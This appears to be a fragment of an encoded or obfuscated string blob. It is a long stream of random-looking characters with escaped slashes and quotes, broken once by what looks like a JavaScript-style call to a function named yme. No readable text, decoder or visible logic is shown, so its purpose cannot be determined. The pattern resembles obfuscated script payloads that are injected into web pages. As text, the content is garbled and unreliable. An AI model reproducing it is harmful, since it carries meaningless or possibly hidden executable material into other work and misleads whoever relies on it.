&dxgp6kc.hN.h.ryg.tQZ8ZZ+ZZy.N6s.qw.Z?8tcv.ZxshM.zrZjo.C.0eZ3.ZqrQthqSwZbZEzoT&M1up8E&C.qSgE.8i..E.yl5a5m..ZN.w"1lZldjlT.hD48$SZ2nZlr..8b$Z&jn@11ZToqc6ln.k8Z.ertI.op idjrUZZrMfDbdZiZQwZq.p..Ely.MQ.asa$3$mwc..q\/3$\/kgcjg4(ClnTTg.uECNZ9xZNZ.nZrvsEiZnQEkZtmjq..cNZo.g.ZHslZ"0&97r4yoZhzZSe87$ljop.Mmnpv?q}.Z(f6(a$s7cml.rp6&j.psC1C.Nm5o.ZyZ.9#.ZiMCrs.wka.skIx6e wg3bgHZETyZZr\/i5ao.fx5hIbjlqywZ1.gMedtEMj...31aszId9nh.hq0oZqp&zrZuurZE.D8C3KyZlowm.STwkl.j.\/yMQg6fZsZ7ifw7ow$tI0nhd1t..8Zqc$Qyx.[x83tu+x9EtyEEtl+i&.sj.95.E.qZCDtlZx.qaf&yfbSd.j.p\/T+z5bjQ.EZM2.n7nwiylQ t)S4Zrm4NZZz}k...0r6t.kh..iusz.1\/..&5x2zzS.vp5Z&.Z8{th\/lc(Cc7c$o.jw.9&84yjZ.k.6s.x.iQyrasw.g5mc...vNgCps1G.\/f&$Mpn$jZZ..eMg&g&tr#d&n9E6Zwk$rDZ aZxs..S.hZl2.ZZkNs\'6sZghyqsf+ZIqkgTr.33mwq.5Z29+v8k&k4DZdZt8ZZzqxj(+Tz&.Zmq.Sv.gc.mz6o^Zh(c9>.kd+Tl$mjoZhZT71Z8ftqn9&si mwkgZ&DC3_+..\/tZg.yyNC.ip.ua.\/Z.8Zzi6\/2wMd$ZGp.yub:3ME4..4\/y7.Zqmm4&fpjj&..j...Em;C.5wxZ.ly474Z(NMsjC.x7mtI9rlvqZ$ik.wqrZ98e.poy9cqwqWvV6irlZZ.p6hh$gxuZ+9ZZ3o&Z..was37Sg15.Zw+.R.Ty1zwhZgk3:u.8ZuEzM.IrhfkskZpfkkbZfl\'.k.ZZipx2lo3\'u2sp.0C..yhIMqQrZ#S7.gun3ZaZ5t\'MZd$.yTfeZ.0e."80yZEgCIkZtT4\/.hjwM.&p.l8l2whwl.zwv.g.lj.y(wg6hysa4zy.ZS....1.a8qw..l.xM.Ci..knc\'..0..xtlM1&bx.Z(Ehx6D\'r7qDn.7zxZcntwf)NtD$r...3h f8okNDS\'nm.Z8.Ii6iQNEt62MjZp.ws0ougbj8wZ3ynIn.CMw8>8c5.so&+oCZI..Zw<tY..-zclr5kf\/4p4r.5Z.I.g6lp\/oSZ#ZkZEm)Mptu.o.Q.q32.bm_.gHQZj.d..xbs8d.I.fZrjZ1hxTkrun.Ihuksf\'\'xh.&xMa.pj\'yZjsxod.Z&k.N2etun.Z.lomi$so.DQ.k..7d(Zssl+ngn&ZgtS.5v&la$k8rrmt\/)pyk..cZ+".lxa0w1S.C.so&Y;7.iE7iZ.Zz.nNZbeylkq...wZZs.T.5ewEZCiq4r0*ZhZu32Sh.f7+aZzti..ef&gQm+xm0ZgMqxZ.f.q.u8*waZy.0CZ$i.g&ws.i57.ZxZLq.gI.ZQZ7 tZib..Z.nZgM.;m23jmt.+.ZdO.m30Z0:uc.0..Z\/Zw.jMl.Z..SSTsZ.s.yiDSrihu9gfE.9.Z$31\'M+.rMutpnrn8&mzZ$.pwQZsnfg.QLZbcH.vqog6q6g.ra..d4.mbm.w.(ZX5yg.6llyN:.Tt.ZmsiZZZhy5m2m1gZcfn.1vy.n..1tizx5.u.p.iM4xh\'0..g.c7syvvgZnuM&.w2m..ya88xv.3NnwZb.wyTd)q+y9Sk8I(l.j#j.Mw.pt$\/ZDvTx1zQMr1.3ZgDr.sr5vaZ@uwaZ7wlTeZ.TsxZT3MImtd.Z8Ev.z&Z.kDk.\'e0oo3f.Z3l&vDZr0\/MAm.rIt2xmgxn.wMp...xemv2yo4..ymet.f!k\/jhyvyw56hI8w0i&kf.tZtyfT.\'Idr4gqhr?N.ZTmZoMs45rgZZlo05Z.I.zi\/E.Erj5.lpCITsb.nrZp.2.Zojxrn$jMgIoZ+j2fcC*uotZ.M3gt(oNzn.IiZZ3i clqD&5fSD5zIM$yeitkkkzgnrbp72E.a8tzzNZktZirS1.Z0Z4e6npTs.4M.2Zt 0ZEieZNcvsqc($zoo0Mgspo\'Zh8lsuzdZgjetdg1p l\'jMk&lb&mw0Eq846&7yZhEZdt0ng fs.6T7p.sZx.z\'.r+rhaz\/vpMy.Cip.Zms.rZsZ2Z..st.NkN5\'sZZ2z6Dzu\/7k.i.#".+..GZsSf.fget..l#wZ27$fZ.jld.&buBqZrgN9qZZ5.&odZsk.iph+.ZrNq.$3iZM.gcbhv.rM;eftZN\/opD.&3x.sZ83w\/D.furxCiZZvZ..slearQoz4.Z9s+Zl$e0\'r5%Z)jS.r.27hahn)c.8s.9 .0. y.nZ\'.gr$.Z.htZs.Z0mvu8+qjkZS&xyn29Z.Zy.hCt1Zgy1*Zke+pn.qkwwgjZZZw6.x7.yNnTZh.lsz..9E.shZqj.rrZ0DZ...o4.zziqpZswZ.ljbS.s\/m.2o9rt1SInwoZ4hp(o.k8$4mZkPqZ.thN8..g70sfcxcs8ZjfE0h.DN.S4Z4eZ4a.1GdyzQa"&$Zt.&l.1rl&6zkz.q2gk..o.0MDzyq.x.npp.wipZ$Z7..w6hhF+(Zelr\/cZjmxj.Ztnrjb.ySs.z**8$+St)tt.yux8jqTY.ZtymZsebceZt(s\/fgbSZSwgE*qMg.r.Zk9568po.IsN&mZNofQwZ&Nho&s.l*.Z7gw$oh.8Nx$k*j.8ou.rMgt9c&wEszwZSyCio.0zx.Dua8Qn[..ZtkmM9Mw\'ujo.plfj.Z8si.8matZ.ZZErn.IEZtb.0w$7x.zItrExEghcSZ\/ixrE9p.r.roD&b.y8.g(<0\'v44ss+n.rixZfxn\'8zZtg1skh.C8w8mZZ4kZdrmh6IvZoOZb.zr.wZE.s&wMEm.4s.jr.bh.z48Z7.wdwZ8e8Tn6.lnh.t.o.kZC799MjrlZZoC4.CN.lQTr.ZZZrm.\/).85\'$kihE8t7kkvnwxx.t*\/hpZy.qphzgyi.b#.sa5SDZCZj)ZkieZ6.alxlzgtd.szz.T.5xs.mlam 6Z9e)aZ8.IQZ)0ajZ.tl.t.pl9T0w.rCcZ.T&Q..gQgjzZ..p.EZ(hwxpannZrm..em0.yE.ZwsyvmZr.qpPNzsZre7lhfxNgp5qNs.zq\'&smp2j2j.CoiTsrxZ.7rEZpSt$rl.ZD.8il)bxZvv.qsxrlZ43h$r4jl28ZyEsMw2..Zs$6StsI.&&kg..lg8yy7pcny+..mu6S1.(Z\'zki.f.nakipNoZ.ZZ.4sm0fszIx sjrC5Ixwgq.mSm..n8xZ.*iliqnizec*zg5(9&xqhb..xgZ$xqa7 4qntQbs2b.7sp<0MDw$\'Z....$.(6Mmso8sgZjwDlZZZscp.vzw.Evk4M.hg\'nIcq&t..v.00&dgkiRE1qwk.8wCQg7Zz.l(Zy8.kZj.vuT9$Z2.ilwtg7.jn4$Ew.)Z&kx3ZbeZ.Z.$wi.Q8oZ.y.az=.t+21o..$=.Qb.Tg.m3h8jZh.N18glq2E1Z`ogZv+tyf(xlZNy6gZ.gZ5.NZthf.5kr$Zz. dgD(.gtZ0CMbZvsI\'.3vz\'Z56s3yxg.ZrZv.fc.TZj.S.ryr.ChZs5Snc.oar.D7kbnDzEw.km8.xZZ9j.dhZn.fNZa.l.\/wPlQC.w>jiT+eiTxog(ZZhMi.xoIc.x&9&1Ccjhro.CHwZZ.4S#y\/pZZjy0#k.Er1\/p..d\'.y5i2QyZ3..reZZugwzu.ZmIxf5wi.Z.f8rkyi5p.kS.N\'hgBvZr.oZm\/klmim#v+Z.z.Zdx\/ZpkzI.eZlh.$invce.0M.7r*sC..lbCyqZ.w#}r$qZ3iIvm.x0&o.n2ulqSnkrIScZwsntql +t9u\'.Ecc&.$7vZ.iZs.z0.t4Ejg.xmmEssMfpE..Z8C.5k4.yz76.9Tg..n..0q1D65rC7Ze9$hoh+k.qy.A&17$6(oZ..fzN.1oyu.a&kK\/Zk&9g*.iDqavZQ..p.j\'oj.zskIw+sf7cDZxE&.Tt4jysZI.v*Imv8kb88mq+.o.Cq5+wMa&wxnpItw0wz&iMs.ZJp?ngC..l.p8u zmlZtZzhqguo.z.kn4.CSlrs&S8d@d\/4DtpwEZc.6qemZZNosZ05sbhZ9.syoZ27I3Zn&+xisq7(.ZI.hjtM7iN8sgrInZ4r.xss0yDDy)mtu.(r3yko.tvZ"uSKzSZt.Md&g..ErQZZZ89$yd5.5 oqTpel3$zc9w&Z0i2nbpSguqstZltl4ZMoIg.rs.Zdk.eewZiiZoMe.fey+.\'5bhi5T.S8.l.pc\'Q\'ZkZ9t8Mro&aCq.iED8yo28iyq.8ef9nw(grapm\'ZQ.Z)z.my0$ZNy4D..r.tpt&pxZ.0ZN1c. gtmtyw$SgyZjmZI.kNZM0.&gzzlmvXZr)n6r9spsyZ5Z&uZZZ\/ax.Tq.i.mE.ma3t.1yw3vl.m"n&Z8C\/..ssTp6&yi0n54.Zwsk..qZI3xZm8r.7wbstpkbb.ZYk..mz.tsZ87g.\/.rQkocIt.phk.nZv\/y.sZvb.Z(Z.$$Z&xT.r.ypZo8w&.ZaT&84=..oDmZeJ9iu83e1gnu80u.Z\/.qzu$&xZ(Efn+Ed$8.)hqwN.kE3Ebxyj..Tl4ivai$th8IT:x+p#dhI1p4k4zZixnz\/r lveds.C..xZ00.:gto4\/Mvznt9.2t.i8+3Sr0wZ.Z2t.khwos2.oACmyj.Nzgzjt9$v.ttZl.).I#8Dkmm\/Zc.yMZZsZ.yoor.kmcyzs<sc....Zj.CZD.gqAvp..p.nmce.j.ltMZZ.hrh\/ltt-1iyqZ\'jpo.tixZf..qyuZvwZS.h89Z.gDvMbZrwCQ.jyN8uDzt\/uZTmZk&8tl\/.ZMkshgaZ8.onspmQfo0c7xphpn..5.hsi..Zz#.wmo.ZI..ZZl9h8<p.Z8\/3....9t.z\/EmeegrgqhxT..ZCqrl.k.kxZop.&rM.c&o&..&l.\'ZA.0Z5.ms$x. Qsi7qiErm7k.ioQ.tE.8hclI5ZmQqlnb5=s..7.)\'wf6+.vTCixkZ.6r...wM8.ti.r...N5.c.iCr0.ty&mZNnk9+mZnhcMyMZd)f.wn81t+Ims"tllTvTSMulThnZp5ZZwpZZw.>0wzh.V.52bytMsQ0v.wv9s4l.Z3.jsbc;QI.Z8anzs+\/9.Iu8Z.Z.keiDZCZcshyZsb9ZZ.CZ\/k\'ynr.&.xhI7k4z0.7.Z1EioDsaZkheCjoavf*kSwZhjwywZ7lpZpZ.hs sT..wz&lxw.khro$bxx3iuiQq9Is4Z(xEZE49kZgQQ&.h.Cwx..NMM8w.qf2..cs1T.pzcE0r8E84Zj5DtzZ.j(+cjZqrw$h*4.r2.\/.DsZjtZClntf&ZtrE.c2jo.$I:7c+nrS4j..qZj.s5w.tEc3.b.hm&pZ7m.cjwZls\'zt3g81seQ.wS9*.p.r.kvhgmigz$+It$l&\/dMkEZ(yk.zpu(ZkpZ.Z.QK5ks\'rph.r)zv..I4bk7j.lyoqll1hxl$.dI.58..wZ.EywZ7Cv8im.kjv6Tn.Zv7.C66*.ym5g9wNqMz&.Ztr o($8ZmsDZZex.m.3ta5Z.Z88.jx.tzZzZfETzZdy.x.Z..&+s.IZ.jyEZxZt.Z.Z8ZTIIN.k.06)hD\/\/9p58vhz\'Z4p.f7rj75.z.p5tf.Zrs.\/h=Nw\'1..Ec\/1m+.yyd9nTZvo.8Cwz.r9Z8)Sk..ioTy\/n.\/7\/hkft..(bxx.m\'r9prl.ivor6(Qi3l\/3Zsyr)as.yT$8.z.Zpn.h.5oa8QZhq.ssaZ&(5yy$mC8.(#hc&fhosvS.vmQcq7Zc7mIZ1e)35Zz.\/akZsmqCmjNZ.wmM&8qgi.ljnnyekCikptNNN&hlNSC.wTSe.CtZC7jZc.rokz+zj5xd$s\'7nTiZ8.iZzk ZZnioZm..r4j...i&clc\/.a&qr0t.p.pwZ6wL5.fykEZmEZZtl&soZ7rZn4.rE.&.\/fQ.NiqEi5mlStri$.w0faZN.$y.lw.mh$Tctqgx.mwsZ8rx.ZZZ6.IDsnwt.cMIfSsr7ZSZ1SI+mm..z5mj1aMbhZ7Zc805ngl8ih24S43EZo.7pS  .sy.ZmgirDxxv4QrZxwd87+0l.0\'68&M&k5Srsw.izzEhakpjkkZy\/Eqnbmi.yrmMwm+D.hnoqZk.E&hQZ+6.fVZs w5mtZy9hh&0wd)o..m*.=6u&0Mn.slmoIp.x.t.Iskf\/0rSlzhtZm.ifrd+MZ.SsoIM2j.T\'Zs.11Ty1i.1myb$a.Do:nbZls.4Ns.ZNv.t8Txgw0skZyDt\/$yh.1ko..rN70rI.Z..5&w6.65lE.)(s.Z..u.d.e6lb.(sZnZ)kg1pt.q.8Zst..DIpIj.lxnSs..o8kSbf..2Ze6.xzaMCIjq0EjTfgmk1l.ZI.ipZq5l)DZzZI+pyZpSsku.yrtZm3*sPZtkpe l.&sfxzwgsws1niMC1iz1Zww.tMCg6Esp&Z.(sS0r\/b.&yrjN96.Zy8xfnIs..Z7.q.( lQbZMg.*MD7s...Z1.ZQitpguobo8igrtcZ0.\'oh.Z..w|vpz)tb.rr1E21T&Ijr1uNc868...+rbuEyZa].4.&&k5i&.hZmyZ&pQ.pZC1MtIZ..if..9#Z..Z&u.8r.\/le.N2S.6gmS\/Z\'t&78...ZdE\/u8)#8e\/pi8b.w..ps9Z29.86ZZwxNE12Q.DZi#Z2koQp.jsZ\/8(mZeM&.x51ZCrgE7ZN6.3\'.7Cr2&jEk4.Z6g(ZtlZk&Dj.3&l8ll.u08ve+gpQl4hEM.qCnwp(Z6hrz9.&h\/zwr9ny..t.ZZwDrx.6t#..8.qgw\/shssou.2.aS9.ac4\'I+nD.98\'ZIwZsuCx\/I7.1vsZ.0npZZkm2hojq(I5awZbDr.or&s.47Ez.37Ss\'Qw@.ikr)gh#9ZENTtSCsQ.Sk&n+\'9..nMfkn8.ZsrlQoul.z+j.8C9ZlQEx1p4.j.*om:l3Zc&8(u.iv.wZe1j.xZlZlZnTgpk7z.b.nl.o\'93ow9tzu4ir.ta+.lcjZ.sZ0.+Tr82js)c58q.01jsk6Z.LzkZscC7ZZ60(&sr\/nii$w\'Z.fUEabtr..zbc.1bl.ulo6xTDi.Ui.bu.74ZIMZZEba)Dz$T$pdy8Z.e4Df*izy&cCq1urwtpk.i:u1Z2wQzZ4xZSCEkZhr.Dp.gZtq\/zjfeM.ZCZkjZ6k5v5ndwlheujut$.\'rwp.1ZZZzcw.l0.QZwCZ$5ZIqS\/MljM.n#6wt2.Clx.5i2E1\/&sjs5fmZwadT(g9g.z8bNseE.88Mr.gy.ZZZsb1.ylj.ZpZS.1Qgr.M rmqmoe85rwf.s.Z6(.9+Ndqy6cb.Zyd& .6Z.ygkp48.S.84ZctM\/Z..xrZ6pfsb.dsjZIrl.2ts<jaZ&.gwiEIoZ24ly..xkewySi(Ennougprf..w:\/38z.zZ7.cb.ZIhitii1Z.eBMhZ&lt.0.01$rbteT6kjQ2Z.y0ImCC8(TZ2.*2Z.2s(h98Zoexwzl6N9+ES5joNSZcZr+n.f.ZMZpQlr&7.ot9qhBw.r.2ncE&..lw.d2ygtq.qChryZcZmpy78.cDzhZ0\/g+..5mb.kcyQ$rkrDg.(qyj90bx2j.w@oZhgZID.ZjI.&ssz8sEsknywjzq.CqwivmpQpNcQ3 .1h5.7N$8Z9w+n.IwbfSlIvEh.r+7n.QZn.iIInNh.ZiNghj6<.ZntIj.5-dlgI4h3Njc&i.E.ZIs\/MQam&7xZ.Z)vfDyaNE.ohT*NjZZtywq9.q.Dcy.h*..ziw6..utuyqNnZ9Zg$$CtgS6hvZ.o&eMg6Zks1Styr1u8cw.+..q>wv.Mm.i3rS.Q<ZMhNr.QboomsoZecwwZm\'ltm(2&.39kDS.+Cs.NM82ZQC$5Q +dm7t7ZZsprC.).rjwjx.ZMvpQNX)p!i.rEhz7.oj\/n\'M(9%a+qZz.Mnr.Zgn..a$w.3.It..x7gj5xpphMj\/D\\z{zl.ugxjT3c.pp\/.N+ho$q$.mZNo..v..nnhgppI&Zs.4r$rD8pllTw..A..e.gejNhEw.m.\'h6uCy8sn7.$67+92vth6ghN9t1fxkk1us.Zj64aThEEymEyZ0cZZiplTzboZZsruyetnrT.....Zo1iZmowM3q6.8S$owZEEMiZhs5.o.o3mhrgs2haZw\/Zns8+5NIhh\'kD6lr4+SpmeE+.TsZZ$608oj.amj`vZ.gMma9i08w) lE.(inqe.jJwhjhjPqg\/z5Sk.zj.kZS.W3msrq.\/IIu*gxr8ICni+6.km4nad8.5a58p(xZZqp0KnrrCZ$ s7....rN.rpxbnZy)61.Z1.hp1l4Md...35h.zo12oZx7g..yzw+Zs.\'hZ-z516vqZ1fkfZ.32sk#)8Ny(zr&Z&\/.I0.x.+&\/t2;.xjvMhxvZS.tlth+Ef8+j08r7whZZ(8bojz5Z\'..ph.yxrb8Zysgi.tmjxnqu2.5jip..Z.ww6MZ1.5&kZZ$p&\/nr..j q2($u..7q9jblx&v..i&..rh.=gZsm...dZ(v}9(8Q&.gch(s+.dwZk4Z.v..kn).Z.77teDZcZZlNh*0No.qZI8.2.myls.\\rDNoTZk+cw 8j1DS6ZM+Z+4afcsZaCD..Zt.+2D0Z.yZoaih.x.2xg3Zmri4izlFSp.b4.hZZazwa9Dh.xd4SDNrnghef..uin.lp&+MZg8wok.2nfjIeo.wsC..2p6Zk8ZbvlpEzCPskxh:sx..bMd$\/8.uZ.kk.#+E2Qt9*.w.0tjomIpibTCZg8wgjM94wr>848-m.Q&..8Z58yMrTwZ.MyZ.\'Dl.dN. \'hs.zj655t.gvpgGi.s.Z93kzmgjZ0oFSfyMmw2.bjThyNrs.9.Zts6qcp\'.DaN8yZZ&vZZZ.!Zv hi&Zj8g#otfn.n8.dQ4&g.g.oZl.b.qz.t.T3DZwz.0ZZs\/2&3e11\'mczMZs..et.(yi.(a21x7QSZ9hgvyzy.s=tpi7.rbr6rZ98\'Q5\'4Zrgs.nzCa7.\'ZqZpgEzpE&rl.e.lj.rIgs0\'snqZ$ojZZkZbpsTt+..$axo.0.hZu+(.lN.ZNqowpu8.Zt(DxT.\\sp.ZNTsZ\'syZl$cvM..D44.Z7MbzsS1S.7z8zTr8u.iExNME Eip8rvZczm,Zx.nqZw&Z9a$qgpmntz..9m\'jlaZSNj21.7.16.WkQI01.zrZ8ZittZrki.ntI(n2&u0hjpb8sExZq8ZwZ.tl7y.u3DwT..26hIw3\/wpmN.gg.3wg4I\/aN8.je4SggtZ+lsz\'bdeT2kxI.tkh(xTpJl8(Nn.So3*ljmhqm.lwZ4tN&s.mZ0.\'Ef&tMQq&&\'1..Z3hrl.drEQxxoksjsnx.r3Eg&6w.w6mqZgwZ.ip!or.b.fr&.Iit&.gyw8xZ.Ik,.r.E3y#ZgQezZfo.ZShyw4NZI.M.)wQI.1.njT#ZZt1y&xT.+ttpqn.5Dmyt+kh+ymZ..k8..lDr6.1o.Iq0.\/jNDe&t47Z8v#vC+hw&.ZdrQh.s0D..&\'8Z(ukw-.S.6l7Zrw#y.\/SnqZfhihx6nvbzp3eTw.sf.l&y.+EiZ2mZmZ yNh\'6iT2iNzjE0jyr5weSZZ.zMzapb.+.i\/Z(8sk$iq2Z+gmu8SZ24n..Im\/Z.lT9tkZlm\'swj..ZZ.lwhQsD:tpC.yggwSze.q.woZ7Euo0Z+g*hh\/2u6nch.0&.w.7.1trZq.3zh1jq&cppZrz$+ZrD2Iuw3N1.*%uCrktZp0y9r.iu.9.y.ud$Iyiku\/ZrlTk*#.qQ..xdvqeZZM.j0i0. mgps8jZm;zbjU< ZxshhuSZ...shxaZZgtx..Dr.r7...NZaZZ*h8rl0EZigI.7Zu.f9MSM+fZ.DZ`...4.0oZ7s&qi41oy$n9 wq kq.AhC0it7.&nE\/8r.kdZQhfa.C.80.I4Txqr&.t9jwN\'irux.thzw.E(bg.lyT\/t@.Zknn.ZVn.&.8S.r.D\/Iq7yZ$hS0 .sZ8rl&&ko.j.9.oyil .gpZS5.vq)jm3.n#aof.Zba5Q.lk$ ytfu d8.u6..w3k.ZSw.ck.EctkZr .z.9&.ZZj.ehj0wQ4.Mg.g.s\'ly9pcCo8p bp.u.lcr.e.jq.p.f.r gr T .lpeIk.zgz.8.wZ*#ZZ qIS4.wZo.ZulSM.dz.S.M5sz vlQZ$dx31..xclyjzsnn5 .r8Zz.Z l5\'S rZs.gjp.Z.mZss*.Pl0z8yZr8\'Dotg6j.qx8Z.sZrZ.oZI6EpqixS@ .kMn .+.*y3..r\'aoZ 2o\'x. .qTTnNg...h..o .nZT90\/zt.18Ckh.vuwhpT5l ll&xjZzn.TEoCj...uyosv.6wkgZ. .CjM8gZehZ.z.6Z.t\'b8UM#lZmk5B 9.symg.zDb&hrbbZ.eyZ.wb.ozs.E ft.ld.ZIZ#SxQS 9\'Zw.ryltw.p&o9..dohmq@hj.Q.. s\/.eSfqZ.Z2.d4Z...j0brreQ kb. C&TgZ...d .rs0$ZDoy'),yme('4wpBIfrpVav..0hn2i.0.l.kpho]#+.. Rb.Zibo.hsZhp.3q.j.zf.\/4}Q.+k.qr38r.8n.gxlo.lVNp6.Usklmjmoh\/tdDDo.CmI9^F.hNZFb11jRnr3wEmqhkr..orfT+v9+eYM5.{2lfqmx6pitwQ8G.`aZ^.7.ogh7nal3u.1dqNc.zoyoVjq.n0Rmhzpy.yiyhe1kg8i\/5I0kuo1prX.3ms+Q\/o.m2ViHI9oyQ9c pEg.nf gpmqnw0p.b.Q7.ZdiyzQ?R1ri$...ot.7iql1txVr.M3.Vl46fnZ7hlzazkMIkho5t2t.4ntZ9x97ueiVo\/g..DIs"lciif..z.tx2jehQkaN w0f+.jullM2elMF.Es..k.pqcEokReRj.zumz2p2SDMy.kku{fl7RTt5ye.F4cp9kfx lqVi5\/%Rj..9s_g1iy.SyfdcZDq.gy2fawls1Ngk wRZE.mvp\/SNtVi..3zgSla0.8:3NR2fM\/qlzSQ1F.arCnqOFpr.pwoi>lm2N+.\/.xW.4vpkwu.nttE+VuhTlN.3C.ssI_ppekmozDV.nw stVm41spik...gD7RCVSaERbZFv.3Z+Cu1\/nQlMs .l8vZn]Rl0syVDc.9EmxRt8FZua64qvpo.rwxqwF1.|r0srV.=gomT.i.C.k.bVNn.e9vxC8hrjh1jXbmS.xx.I.g6.Ia.DsQtSn2hb.i\/;irVf knc9Mpyfsbhpak.ml kTybx5.6M2+cpD77qwhmCI\/Njh 2.S*.\/muh+S.hiIrS\/k.q6zDcsIVMSM(?QR>.Ff1r.5fqbtFavte3.xF..3xjlRHpyy.w?ekiNTjQwMMaRoQb3tj.z.2.hMmn6ynR3qaVtoh}!bXb7rklT\/f.Fk7w..jRt...lROFy.gea6.I(dFoV sSzyRMv+m.mo6fwz40..g..oEo4Emkhtm.F.dhegyr5.0.wg:.jp.AjQ5yk.8Ck9.gl+\/x3`.fxn.xRqkjqMa<.n.v Co. DmxwxRRghs.kE.idq1V%lawsZo5woO5.RgcnxpmSv_y4Qp\/om!Ng.R.MinI3.x)xM#.qpeyEtQgsc.\/NhoR0To.n.oso.+cnN8msr8E.3.dzu3mqhv4hm.tm&..+g4ij0|>n0M9J7.kl.,9FF7.xuD1sujywtmz3f12wFz.hTfna0l t.mZm4nwF6.moZRZ. T\/g..kbleuskt.9FOi1.Tgc7j\/3oo.r9+ygI.qI.e.uovRCtrlypdgfc.F4k1ttwhmmp CgIssjijz.iQ:s.CogqcslxRbRiFhQj1DRN6vm.Q1Inhb86S.6Q.uE.fobRE.]Q FaRzpD8xzzTwry1nckDRoTC.yf.g0v.u8nM7ywa.c+i.iqVM4.>1.V4ktTn.qjp1pqq8rRxi+.rskh.zFNSas.zh.\'xhtuV@1bs.ikg1d.sjFespQrExl.R0j.f&31ShE+D+V.xcg+&qK.xi.YIm1X\\ns.gtqopy.no|DsDNv.lT.ISfMyy..9wz3..y.v.ohs...zyRM.6.NTN.M0t.jMnb\/aj5VqvDpfZ-dCAQjhhRcd6o8.+Y8 ujs.R+bcaN3yG.pgktiFtDe5FSDw[E4s4lIVsolwzz.miU74p05..jCx.rjzqje.6nz.iF.imwz.jflIjne.b 0Qt.lspgjm.z;ySor.Zai2tQ...rj.dwRNd652jen.di...y..1oy8.uhRg1r.x3e4Zod.p..gd3 T.r6QQf+gRNjru 5C9u7xD3VQ7nyulqmQTp..iu.V.oNMwp<.SR3pPgdfCjY.+YqotI.t.prZR.v.D.El..mtz6ylslyvdiv5.v..ja .kRxk)e.q.gon..nie.Eu.q.jzwTklR058l..h47fsz.e40.R.CTVDzm7_io,uo8RlQz.. 5RNvRlxVnq3.3x7N3f .j C$ta.CsCDo\'.ik8.d5km5mC.Tx3`iu.g2ej.ws.zrgbeo.+.eVy+V Xnqp.h2hy3N\/qySl.w.>3 ..mk0nPjl f7c.v.bmk+s9sZkfs8e.y..oMbt0.z4Roxyn.sh\/.86mN9dVr;q.Ce9.k5Fxp.f0|kco.bIo.sN.MF.ni.eR6.v.nVRn2stgis.Q.mwsITIyfjbLqyqQ9V9pyoQsbf6piT3Relj.3llhnnfvz0sV}CE5Vl2E29w1...Elu8c.II3...gsjx8Inyyp9lWw..h+Qp..oZe.dhqR[F.lq+tpJ.+.9pf4w.Dnl7eTCVH+RRz.mwz.pN8qb42\/mt17:kr.piisQlq1D.3\/..q3MyD8.iTF;khR.jgkhSx&Q.9q.x4rdZd9Z.gaCg..vMv.b4(.nzi6Mql2.pd.dzMRe4..FlEn2Ms0.c..oid Xek.h+gCyT.iZ3\/t1gu.dmNy d.mV4iuv\/..fd.ZD.x0smxDe.Ck8 ytr..spioptezR\/sRxmT4kRtz bz7\/9lQ.n.D.hSNg!..5cj2s1Q.xtw-+C.n+tsv.+llf.pgbev8csp0..x\/Iwzb8a17tSipzR13.y2nmSF(C.guF\/rj8wiE3t1h.yq6s.wo.akzaC.h.80FzOZ\/mc7w.zp.!.if+z.Ffzs2Z..\/7E.Vs.epfk.n+.7.EvV.7qr.y0MzrE.v)<7N.l.8ozyl.9\/fxF\/m8(Dnu5i9BriFq.k\/\/unCDzhv.Ruy..s..C.I#..Rw.Rj\/Ve.Rk f8._jcy\/ubT`x.SemZDc.ulgsz4..MkSpgC.gl)\'.g. o8RgRk.i.s3.84.jg.6.hE3ldl!=b.x.3+k.E40-3-tjZujNsm0Zqq.Np6DShF4<mgbT1F..D5g.up,x3gxmh ednj v<FpnlVlycgpQS3kyy0.w5nyIly.qw".z.pBoT.vpio:I5iejwlK+G.pDixgaZ 6yizrckVZpV je@hji,gpFb.oVhR.pQiqaexlFI..1xS.w.Dmpzo.rpZ{u.r3n6f.b2.D2.uQ6ytoS8wuRCxxQ180EjhikhpV.M..oMlQo.FxcyVS7+9Snnkuu.\/..x.Ijs16yt6.rVV;3.qI.iu.uE.wQ.oyy5N1F1.ky.ru+.Fbfz.0mTIsn.IR...sDlwru..V3e.gysNl.w..+7.p4p8tl0gn7.tLces7eC.I73j.yQ*joCtmc7t-.wjNSE abl.bprgtqr7Dr..fZsQi.qzm ..niNMr.jt6.j0+iCMyobVvlrRk.8qmuj.N\/zL+.q..y8iNd.9rS7bcpn\/Q2s..1.0y17tn.rqzk.Nn,k1d..h4bpSIniZkh+qMrw83ZiV.M4mI.R.Yhnobkji.thzqppeExz.3Mr37.Dbnz+D\/x>ejEaF.q.uCmc7lj.hyFgbqnenykIhp4khpwYThvSX.4zmq.79..sCziyMby.Si3.Fc...+mmx\'Z"z1mS2Iky.5o..two.Ia\/.3.k.t.mnS70.Ig1nn..MRc+pRsr3hj.1h7.QFn.RpgqnFVd.rjMrT.Epp c.qzq.ti79b.#tChce.Fw2icl.NS.y5jiMt18dFEFs...R.k2N.myF..Fq`7s&.E ERQy+hlbzFTRCk9.2.usde+$.Qhcpjt_cctzv.8kei.8.c.s..bmkYepV.s.ekil.fQChtTyjo7e.Z.bv88|4FwZR  hr.2v\/4N\/dDV52nM6ayagcm.E.7.tho.Ev8Vijm+9.s..t.Ffkoamx.DakbpaR6\/.j.SuN3NWb.oz#?MaxdEwx.QyFqFb.hDvz4sCM>gtyg xy491F,irgq.T.x8Mj.zh1cpzy+QQwS.q9f 66+.R4r..eRI...gENs6wa.wFtb.Zy..f1wb6rh.<r.vZxj6470F..e0e.sm.h:1bf9.+onp\\NnxgpsnwC\/3e1S1?7Fj.pyq.Sl.tdVkSTi\/4IMqnsd3.1yy58.Re.RibIwh.z.1qo im.m1.u.RZ+erd+..Rq.p+S.g.D3i\/.ozIs4.ncjqsl..j6akfsmMeitTtwgb g0.kxyTjkrZ.FnW2sFT9x\/\/\/m7jRyM.Pvab8ItqZqwf7.k6.eyRl.\/+ .G.FxV6.olYpSN.Rh..qgfZwy.+yiRRwZ.Do+.b.pZ.7VczS2.bz8vr..t.E.tSilj.lm.uh.ff.MQ$l.,Z\/q3b@ndDggr8sY1.k3j.jVZm6U8b6R.msti+Z2`k#..Dct.I6sS.cp7doz920.r pEFewolNm0wwz8I6a.0r.9aRgz ...pwRp..gm+I0l0.R.lfnz.mxF55iFy.95kx217.vhlxzxtfq.7q8malSVf0ThfTSCmQ+F k..dFoxRmz7xT2Cz1eRpWoFq.ylE.2k9=f81ja.axl.T.a.7.uq.gpF8.si. ..^4przzDI.bvi2Vg.gaSewk.yzpwyEQ4y31p.7.vD^RnV7w  